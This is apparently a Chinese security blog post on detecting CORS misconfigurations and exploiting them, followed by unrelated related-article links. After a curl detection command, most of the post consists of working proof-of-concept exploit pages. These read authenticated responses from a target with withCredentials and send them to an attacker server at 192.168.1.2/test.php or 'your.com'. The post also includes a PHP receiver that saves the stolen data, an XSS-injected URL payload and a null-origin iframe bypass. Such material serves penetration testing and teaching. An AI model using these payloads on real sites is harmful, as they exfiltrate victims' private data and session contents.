CORS漏洞利用检测和利用方式

CORS全称Cross-Origin Resource Sharing, 跨域资源共享,是HTML5的一个新特性,已被所有浏览器支持,不同于古老的jsonp只能get请求。

检测方式:

1.curl访问网站

curl https://www.junsec.com -H "Origin: https://test.com" -I

检查返回包的 Access-Control-Allow-Origin 字段是否为https://test.com

2.burpsuite发送请求包,查看返回包

tips:Access-Control-Allow-Origin的值,当其为null、意味着信任任何域。

漏洞利用:

1.同于csrf跨站请求伪造,发送钓鱼链接,读取用户敏感数据。

poc:

<html>

<body>

<center>

<h2>CORS POC Exploit</h2>

<h3>Extract SID</h3>

<div id="demo">

<button type="button" onclick="cors()">Exploit</button>

</div>

<script>

function cors() {

var xhttp = new XMLHttpRequest();

xhttp.onreadystatechange = function() {

if (this.readyState == 4 && this.status == 200) {

document.getElementById("demo").innerHTML = alert(this.responseText);

}

};

xhttp.open("GET", "https://target.com/info/", true);

xhttp.withCredentials = true;

xhttp.send();

}

</script>

</body>

</html>

用户点击button弹出响应信息

document.getElementById("demo").innerHTML = alert(this.responseText);

上面代码只是弹出响应信息,你还可以获取cookie,针对http-only js代码无法读取的情况:

<!DOCTYPE>

<html>

<h1>cors exploit</h1>

<script type="text/javascript">

function exploit()

{

var xhr1;

var xhr2;

if(window.XMLHttpRequest)

{

xhr1 = new XMLHttpRequest();

xhr2 = new XMLHttpRequest();

}

else

{

xhr1 = new ActiveXObject("Microsoft.XMLHTTP");

xhr2= new ActiveXObject("Microsoft.XMLHTTP");

}

xhr1.onreadystatechange=function()

{

if(xhr1.readyState == 4 && xhr1.status == 200)

{

var datas=xhr1.responseText;

xhr2.open("POST","http://192.168.1.2/test.php","true");

xhr2.setRequestHeader("Content-type","application/x-www-form-urlencoded");

xhr2.send("z0="+escape(datas));

}

}

xhr1.open("GET","http:/192.168.1.1/index.php","true")

xhr1.withCredentials = true;

xhr1.send();

}

exploit();

</script>

</html>

搭建的攻击服务器恶意代码 tes.php:

<?php

$file = fopen("secrect.html", "w+");

$res = $_POST['z0'];

fwrite($file, $res);

fclose($res);

?>

2.结合xss漏洞利用cors漏洞,针对http_only js代码无法读取

poc:

function exploit() {

var xhttp = new XMLHttpRequest();

xhttp.onreadystatechange = function() {

if (this.status == 200) {

alert(this.responseText);

document.getElementById("demo").innerHTML = this.responseText;

}

};

xhttp.open("GET", "http://192.168.1.1/index.php", true);

xhttp.withCredentials = true;

xhttp.send();

}

exploit();

利用:

http://192.168.1.1/index.php?<script>function%20cors(){var%20xhttp=new%20XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.status==200) alert(this.responseText);document.getElementById("demo").innerHTML=this.responseText}};xhttp.open("GET","http:///192.168.1.1",true);xhttp.withCredentials=true;xhttp.send()}cors();</script>&form_cartes=73&iframestat=1

同理结合上面代码,发送到你的服务器



批量检测:

https://github.com/chenjj/CORScanner

下载作者源码,发现检测方式同上,有兴趣的小伙伴可以继续分析,我先滚去睡觉了。。。

---------------------------------------------------------------------------------------------------------------------------------

2019-12-5 更新

基于白名单防护的绕过

Origin: null

同上,判断是否支持null

如果支持可以使用iframe跨域请求,绕过

poc:

<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src='data:text/html,<script>

var req = new XMLHttpRequest();

req.onload = reqListener;

req.open('get','vuln.com',true);

req.withCredentials = true;

req.send(); function reqListener() {

location='your.com/l?get='+this.responseText;

};

</script>'></iframe>

CORS漏洞利用检测和利用方式的更多相关文章

- CORS漏洞的学习与分析

同源策略 同源策略(Same origin policy)是一种约定,一种非常重要的安全措施,也是最基本的安全功能,它禁止了来自不同源的脚本对当前页面的读取或修改,从而限制了跨域访问甚至修改资源,防止 ...

- SQLmap是一款用来检测与利用SQL漏洞的注入神器。

sqlmap 重要参考 http://www.kali.org.cn/forum-75-1.html SQLmap是一款用来检测与利用SQL漏洞的注入神器.开源的自动化SQL注入工具,由Python写 ...

- XSSer:自动化XSS漏洞检测及利用工具

转载自FreeBuf.COM XSS是一种非常常见的漏洞类型,它的影响非常的广泛并且很容易的就能被检测到. 攻击者可以在未经验证的情况下,将不受信任的JavaScript片段插入到你的应用程序中,然后 ...

- CSRF漏洞的挖掘与利用

0x01 CSRF的攻击原理 CSRF 百度上的意思是跨站请求伪造,其实最简单的理解我们可以这么讲,假如一个微博关注用户的一个功能,存在CSRF漏洞,那么此时黑客只需要伪造一个页面让受害者间接或者直接 ...

- msf下的LNK漏洞(CVE-2017-8464)利用

0x01 前言 RCE漏洞存在于Windows处理LNK文件的环节.攻击者利用漏洞可以获得与本地用户相同的用户权限.被使用此漏洞攻击时,用户权限较少的账户相较管理员权限的用户受到的影响更小. 攻击者可 ...

- NumPy 会自动检测并利用 GPU 吗?

PyTorch 官网 60 分钟入门教程在介绍什么是 PyTorch 时有一句话:A replacement for NumPy to use the power of GPUs PyTorch 是 ...

- Unix/Linux提权漏洞快速检测工具unix-privesc-check

Unix/Linux提权漏洞快速检测工具unix-privesc-check unix-privesc-check是Kali Linux自带的一款提权漏洞检测工具.它是一个Shell文件,可以检测 ...

- Bash漏洞批量检测工具与修复方案

&amp;lt;img src="http://image.3001.net/images/20140928/14118931103311.jpg!small" t ...

- 移动APP漏洞自动化检测平台建设

移动APP漏洞自动化检测平台建设 前言:本文是<移动APP客户端安全笔记>系列原创文章中的第一篇,主要讲的是企业移动APP自动化漏洞检测平台建设,移动APP漏洞检测发展史与前沿技术,A ...

随机推荐

- JavaWeb开发规范

以下的建议将帮助你更有效地使用本文所描述的 Java 编程标准: ******************************************************* 当你写代码时就应该遵守 ...

- B. Long Path dp

https://codeforces.com/problemset/problem/407/B 这个题目是一个dp,有那么一点点的递归的意思,这个应该算一个找规律的dp, dp[i]定义为第一次到第i ...

- 001_python变量,if,while

Python介绍 python的出生与应用 python的创始人为吉多·范罗苏姆(Guido van Rossum).1989年的圣诞节期间,吉多·范罗苏姆(中文名字:龟叔)为了在阿姆斯特丹打发时间, ...

- Coursera课程笔记----计算导论与C语言基础----Week 4

感性认识计算机程序(Week 4) 引入 编程序 = 给计算机设计好运行步骤 程序 = 人们用来告诉计算机应该做什么的东西 问题➡️该告诉计算机什么?用什么形式告诉? 如果要创造一门"程序设 ...

- 【HBase】通过Bulkload批量加载数据到Hbase表中

目录 需求 步骤 一.开发MapReduce 二.打成Jar包放到linux执行 三.有两种办法将HFile文件加载到HBase表中 开发代码 Hadoop命令运行 需求 将hdfs上面的这个路径 / ...

- .NET IoC模式依赖反转(DIP)、控制反转(Ioc)、依赖注入(DI)

依赖倒置原则(DIP) 依赖倒置(Dependency Inversion Principle,缩写DIP)是面向对象六大基本原则之一.他是指一种特定的的解耦形式,使得高层次的模块不依赖低层次的模块的 ...

- Kitty Cloud(HTTP_RPC)的全局异常处理

项目地址 https://github.com/yinjihuan/kitty-cloud 异常处理不用我讲,大家都清楚.单独的异常处理太繁琐,全局异常处理可以在一个应用中统一进行异常的处理,非常方便 ...

- 画结构图的神器 Graphviz

经常看到别人的论文里各种优美的图,没想过它们是怎么来的,前两天也是在看论文的时候被推荐了一款画图软件graphviz,稍微了解了一下这个画图软件,据说是贝尔实验室的几位牛人开发出来的,试了一下觉得很不 ...

- [hdu5312]数的拆分,数学推导

题意:给定一个序列,a[n]=3n(n-1)+1,n>=1,求给定的m(m<=1e9)最少可以用几个a里面的数表示(可以重复) 思路:对答案分类 (1)假定答案为1,则m必定是a中的某一个 ...

- Python自动生成100以内加减乘除混合运算题

import random from random import choice ops = ('+','-','×','÷') ans = [] i=0 while i < 100 : op1 ...